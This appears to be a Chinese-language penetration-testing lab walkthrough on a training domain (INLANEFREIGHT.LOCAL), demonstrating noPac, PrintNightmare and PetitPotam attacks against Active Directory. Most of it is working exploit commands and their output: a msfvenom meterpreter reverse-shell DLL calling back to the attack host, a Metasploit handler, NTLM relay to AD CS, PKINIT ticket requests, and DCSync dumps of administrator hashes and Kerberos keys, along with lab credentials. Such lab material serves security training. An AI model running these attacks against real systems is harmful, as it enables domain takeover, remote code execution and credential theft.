1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 $ sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap ███ ██ ██████ ██████ █████ ██████ ████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ████ ██████ ██ ██ ██ ██████ [*] Current ms-DS-MachineAccountQuota = 10 [*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] will try to impersonat administrator [*] Adding Computer Account "WIN-LWJFQMAXRVN$" [*] MachineAccount "WIN-LWJFQMAXRVN$" password = &A#x8X^5iLva [*] Successfully added machine account WIN-LWJFQMAXRVN$ with password &A#x8X^5iLva. [*] WIN-LWJFQMAXRVN$ object = CN=WIN-LWJFQMAXRVN,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL [*] WIN-LWJFQMAXRVN$ sAMAccountName == ACADEMY-EA-DC01 [*] Saving ticket in ACADEMY-EA-DC01.ccache [*] Resting the machine account to WIN-LWJFQMAXRVN$ [*] Restored WIN-LWJFQMAXRVN$ sAMAccountName to original value [*] Using TGT from cache [*] Impersonating administrator [*] Requesting S4U2self [*] Saving ticket in administrator.ccache [*] Remove ccache of ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] Rename ccache with target ... [*] Attempting to del a computer with the name: WIN-LWJFQMAXRVN$ [-] Delete computer WIN-LWJFQMAXRVN$ Failed! Maybe the current user does not have permission. [*] Pls make sure your choice hostname and the -dc-ip are same machine !! [*] Exploiting.. [!] Launching semi-interactive shell - Careful what you execute C:\Windows\system32>
注意,使用 smbexec.py 与目标建立了半交互式 shell 会话。使用 smbexec shell 时,需要使用精确路径,而不是使用 cd 浏览目录结构。
NoPac.py 确实将 TGT 保存在运行漏洞的攻击主机的目录中。可以用它ls来确认。
1 2 3 4 $ ls administrator_DC01.INLANEFREIGHT.local.ccache noPac.py requirements.txt utils README.md scanner.py
noPac DCSync 然后,可以使用 ccache 文件执行传递票证并执行进一步的攻击,例如 DCSync。还可以使用带有-dump标志的工具使用 secretsdump.py 执行 DCSync。此方法仍会在磁盘上创建一个 ccache 文件,需要注意并清理它。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 $ sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator ███ ██ ██████ ██████ █████ ██████ ████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ████ ██████ ██ ██ ██ ██████ [*] Current ms-DS-MachineAccountQuota = 10 [*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] will try to impersonat administrator [*] Alreay have user administrator ticket for target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] Pls make sure your choice hostname and the -dc-ip are same machine !! [*] Exploiting.. [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf::: [*] Kerberos keys grabbed inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6 inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25 inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f [*] Cleaning up...
PrintNightmare PrintNightmare是在所有 Windows 操作系统上运行的打印后台处理程序服务 中发现的两个漏洞( CVE-2021-34527 和CVE-2021-1675 )的昵称。许多漏洞都是基于这些漏洞编写的,这些漏洞允许提升权限和远程执行代码。
可能需要卸载攻击主机上的 Impacket 版本并安装 cube0x0 版本。
1 2 3 4 pip3 uninstall impacket git clone https://github.com/cube0x0/impacket cd impacket python3 ./setup.py install
enum 首先,使用rpcdump.py查看Print System Asynchronous Protocol和是否Print System Remote Protocol暴露在目标上。
1 2 3 4 $ rpcdump.py @172.16.5.5 | egrep 'MS-RPRN|MS-PAR' Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol Protocol: [MS-RPRN]: Print System Remote Protocol
确认这一点后,可以继续尝试利用漏洞。使用msfvenom来制作 DLL 有效负载。
attack 1 2 3 4 5 6 7 $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 510 bytes Final size of dll file: 8704 bytes
然后,使用smbserver.py在攻击主机上创建的 SMB 共享中托管此有效负载。
1 2 3 4 5 6 7 8 9 10 $ sudo smbserver.py -smb2support CompData /path/to/backupscript.dll Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Config file parsed
一旦创建共享并托管有效载荷,就可以使用 MSF 配置并启动一个多处理程序,负责捕获在目标上执行的反向 shell。
1 2 3 4 5 6 7 8 9 10 11 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp [msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_tcp PAYLOAD => windows/x64/meterpreter/reverse_tcp [msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.16.5.225 LHOST => 10.3.88.114 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 8080 LPORT => 8080 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run [*] Started reverse TCP handler on 172.16.5.225:8080
通过共享托管有效载荷,以及多处理程序监听连接,可以尝试对目标运行漏洞利用程序。以下命令是如何使用漏洞利用程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 $ sudo python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\CompData\backupscript.dll' [*] Connecting to ncacn_np:172.16.5.5[\PIPE\spoolss] [+] Bind OK [+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL [*] Executing \??\UNC\172.16.5.225\CompData\backupscript.dll [*] Try 1... [*] Stage0: 0 [*] Try 2... [*] Stage0: 0 [*] Try 3... <SNIP>
请注意,在命令的末尾,包含了托管有效载荷的共享路径(\\<ip address of attack host>\ShareName\nameofpayload.dll)。如果运行漏洞利用后一切顺利,目标将访问共享并执行有效载荷。然后,有效载荷将回调到多处理程序,从而为提供提升的 SYSTEM shell。
1 2 3 4 5 6 7 8 9 10 11 12 [*] Sending stage (200262 bytes) to 172.16.5.5 [*] Meterpreter session 1 opened (172.16.5.225:8080 -> 172.16.5.5:58048 ) at 2022-03-29 13:06:20 -0400 (Meterpreter 1)(C:\Windows\system32) > shell Process 5912 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.737] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
一旦漏洞利用程序运行,会注意到 Meterpreter 会话已启动。然后,可以进入 SYSTEM shell,并看到仅从标准域用户帐户开始就拥有目标域控制器上的 NT AUTHORITY\SYSTEM 权限。
PetitPotam (MS-EFSRPC) PetitPotam ( CVE-2021-36942 ) 是一个 LSA 欺骗漏洞,已于 2021 年 8 月修补。该漏洞允许未经身份验证的攻击者滥用 Microsoft的加密文件系统远程协议 (MS-EFSRPC) ,通过本地安全机构远程协议 (LSARPC) 通过端口 445 使用 NTLM 强迫域控制器对另一台主机进行身份验证。此技术允许未经身份验证的攻击者接管正在使用Active Directory 证书服务 (AD CS) 的 Windows 域。在攻击中,来自目标域控制器的身份验证请求被中继到证书颁发机构 (CA) 主机的 Web 注册页面,并为新的数字证书发出证书签名请求 (CSR)。然后可以将此证书与Rubeus 或 PKINITtools 中的gettgtpkinit.py等工具一起使用,为域控制器请求 TGT,然后可以使用该 TGT 通过 DCSync 攻击实现域入侵。
这篇博客文章 更详细地介绍了 NTLM 中继到 AD CS 和 PetitPotam 攻击。
Intercept Certificate 首先,需要在攻击主机上的一个窗口中启动ntlmrelayx.py,指定 CA 主机的 Web 注册 URL,并使用 KerberosAuthentication 或 DomainController AD CS 模板。如果不知道 CA 的位置,可以使用certi 等工具来尝试找到它。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 $ sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation [+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket [*] Protocol Client DCSYNC loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client LDAPS loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client SMTP loaded.. [+] Protocol Attack DCSYNC loaded.. [+] Protocol Attack HTTP loaded.. [+] Protocol Attack HTTPS loaded.. [+] Protocol Attack IMAP loaded.. [+] Protocol Attack IMAPS loaded.. [+] Protocol Attack LDAP loaded.. [+] Protocol Attack LDAPS loaded.. [+] Protocol Attack MSSQL loaded.. [+] Protocol Attack RPC loaded.. [+] Protocol Attack SMB loaded.. [*] Running in relay mode to single host [*] Setting up SMB Server [*] Setting up HTTP Server [*] Setting up WCF Server [*] Servers started, waiting for connections
在另一个窗口中,运行工具PetitPotam.py 。使用命令运行此工具python3 PetitPotam.py <attack host IP> <Domain Controller IP>,尝试强制域控制器对运行 ntlmrelayx.py 的主机进行身份验证。
此工具有一个可执行版本,可从 Windows 主机运行。身份验证触发器也已添加到 Mimikatz,可以使用加密文件系统 (EFS) 模块按如下方式运行:misc::efs /server:<Domain Controller> /connect:<ATTACK HOST>。该工具还有一个 PowerShell 实现Invoke-PetitPotam.ps1 。
在这里运行该工具并尝试通过EfsRpcOpenFileRaw 方法强制进行身份验证。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 $ python3 PetitPotam.py 172.16.5.225 172.16.5.5 ___ _ _ _ ___ _ | _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __ | _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \ _|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_| _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-' PoC to elicit machine account authentication via some MS-EFSRPC functions by topotam (@topotam77) Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN Trying pipe lsarpc [-] Connecting to ncacn_np:172.16.5.5[\PIPE\lsarpc] [+] Connected! [+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e [+] Successfully bound! [-] Sending EfsRpcOpenFileRaw! [+] Got expected ERROR_BAD_NETPATH exception!! [+] Attack worked!
回到另一个窗口,如果攻击成功,将看到成功的登录请求并获取域控制器的 base64 编码证书。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 $ sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation [+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket [*] Protocol Client DCSYNC loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client SMTP loaded.. [+] Protocol Attack DCSYNC loaded.. [+] Protocol Attack HTTP loaded.. [+] Protocol Attack HTTPS loaded.. [+] Protocol Attack IMAP loaded.. [+] Protocol Attack IMAPS loaded.. [+] Protocol Attack LDAP loaded.. [+] Protocol Attack LDAPS loaded.. [+] Protocol Attack MSSQL loaded.. [+] Protocol Attack RPC loaded.. [+] Protocol Attack SMB loaded.. [*] Running in relay mode to single host [*] Setting up SMB Server [*] Setting up HTTP Server [*] Setting up WCF Server [*] Servers started, waiting for connections [*] SMBD-Thread-4: Connection from INLANEFREIGHT/ACADEMY-EA-DC01$@172.16.5.5 controlled, attacking target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL [*] HTTP server returned error code 200, treating as a successful login [*] Authenticating against http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL as INLANEFREIGHT/ACADEMY-EA-DC01$ SUCCEED [*] SMBD-Thread-4: Connection from INLANEFREIGHT/ACADEMY-EA-DC01$@172.16.5.5 controlled, attacking target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL [*] HTTP server returned error code 200, treating as a successful login [*] Authenticating against http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL as INLANEFREIGHT/ACADEMY-EA-DC01$ SUCCEED [*] Generating CSR... [*] CSR generated! [*] Getting certificate... [*] GOT CERTIFICATE! [*] Base64 certificate of user ACADEMY-EA-DC01$: 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 [*] Skipping user ACADEMY-EA-DC01$ since attack was already performed <SNIP>
Request TGT 接下来,可以获取这个 base64 证书并用gettgtpkinit.py为域控制器请求票证授予票证 (TGT)。
1 2 3 4 5 6 7 8 9 10 11 12 $ python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 MIIStQIBAzCCEn8GCSqGSI...SNIP...CKBdGmY= dc01.ccache 2022-04-05 15:56:33,239 minikerberos INFO Loading certificate and key from file INFO:minikerberos:Loading certificate and key from file 2022-04-05 15:56:33,362 minikerberos INFO Requesting TGT INFO:minikerberos:Requesting TGT 2022-04-05 15:56:33,395 minikerberos INFO AS-REP encryption key (you might need this later): INFO:minikerberos:AS-REP encryption key (you might need this later): 2022-04-05 15:56:33,396 minikerberos INFO 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INFO:minikerberos:70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 2022-04-05 15:56:33,401 minikerberos INFO Saved TGT to file INFO:minikerberos:Saved TGT to file
上面请求的 TGT 被保存到dc01.ccache文件中,用该文件设置 KRB5CCNAME 环境变量,因此攻击主机使用此文件进行 Kerberos 身份验证尝试。
1 $ export KRB5CCNAME=dc01.ccache
DCSync using TGT Impacket secretsdump.py 然后,可以使用这个 TGTsecretsdump.py执行 DCSYnc 并检索域的一个或所有 NTLM 密码哈希。
1 2 3 4 5 6 7 8 9 10 11 12 $ secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass "ACADEMY-EA-DC01$"@ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf::: [*] Kerberos keys grabbed inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6 inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25 inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f [*] Cleaning up...
还可以使用更简单的命令:secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL因为该工具将从 ccache 文件中检索用户名。可以通过输入klist来查看(使用该klist命令需要在攻击主机上安装krb5-user 包。该包已安装在实验室中的 ATTACK01 上)。
1 2 3 4 5 6 7 $ klist Ticket cache: FILE:dc01.ccache Default principal: ACADEMY-EA-DC01$@INLANEFREIGHT.LOCAL Valid starting Expires Service principal 04/05/2022 15:56:34 04/06/2022 01:56:34 krbtgt/INLANEFREIGHT.LOCAL@INLANEFREIGHT.LOCAL
